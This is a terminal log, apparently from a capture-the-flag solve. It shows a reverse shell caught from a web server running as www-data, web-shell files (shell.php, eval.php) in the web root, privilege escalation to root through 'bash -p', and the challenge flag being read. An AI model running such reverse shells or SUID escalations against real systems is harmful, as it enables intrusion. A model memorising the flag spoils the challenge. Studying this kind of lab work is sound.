 root@hecs-161376: ~
Connection received on 60.176.143.2 33198
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ls
ls
eval.php
index.php
shell.php
bash-5.1$ wod
wod
bash: wod: command not found
bash-5.1$ pwd
pwd
/var/www/html
bash-5.1$ whoami
whoami
www-data
bash-5.1$ bash -p
bash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
cat /flag
HZNUCTF{43620aa5-2329-4e8c-9df6-7165740202ae}